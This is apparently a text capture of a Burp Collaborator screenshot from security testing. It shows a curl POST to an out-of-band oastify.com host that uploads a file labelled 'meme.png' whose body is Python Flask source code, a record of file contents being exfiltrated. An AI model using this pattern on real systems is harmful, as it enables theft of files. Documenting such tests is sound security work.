 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: localhost.yuwdqf2wjd762bb4r0v38y1it9z2nsbh.oastify.com
3 User-Agent: curl/7.87.0
4 Accept: */*
5 Content-Length: 1156
6 Content-Type: multipart/form-data; boundary=------------------------1a8247efa276881a
7
8 --------------------------1a8247efa276881a
9 Content-Disposition: form-data; name="image"; filename="meme.png"
10 Content-Type: image/png
11 from flask import Flask, request
12 import subprocess
13 import shlex
14 app = Flask(__name__)